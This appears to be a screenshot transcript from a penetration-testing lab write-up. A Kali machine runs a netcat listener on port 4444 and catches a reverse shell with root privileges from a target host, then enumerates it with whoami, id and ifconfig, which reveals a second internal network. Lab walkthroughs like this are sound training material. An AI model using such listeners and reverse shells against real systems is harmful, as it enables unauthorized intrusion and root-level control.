 kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sudo nc -lnvp 4444
[sudo] password for kali:
listening on [any] 4444 ...
connect to [192.168.119.214] from (UNKNOWN) [192.168.214.44] 46998
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.214.44  netmask 255.255.255.0  broadcast 192.168.214.255
        inet6 fe80::250:56ff:fe8a:e7d7  prefixlen 64  scopeid 0x20<link>
        ether 00:50:56:8a:e7:d7  txqueuelen 1000  (Ethernet)
        RX packets 163152  bytes 21814468 (20.8 MiB)
        RX errors 0  dropped 90  overruns 0  frame 0
        TX packets 141851  bytes 31111792 (29.6 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ens224: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.16.214.44  netmask 255.255.255.0  broadcast 172.16.214.255
        inet6 fe80::250:56ff:fe8a:f847  prefixlen 64  scopeid 0x20<link>
        ether 00:50:56:8a:f8:47  txqueuelen 1000  (Ethernet)
        RX packets 6000  bytes 474760 (463.6 KiB)
        RX errors 0  dropped 36  overruns 0  frame 0
        TX packets 7999  bytes 706871 (690.3 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1  (Local Loopback)
        RX packets 67  bytes 5617 (5.4 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 67  bytes 5617 (5.4 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
Previous post
Web Exploit – HTTP-P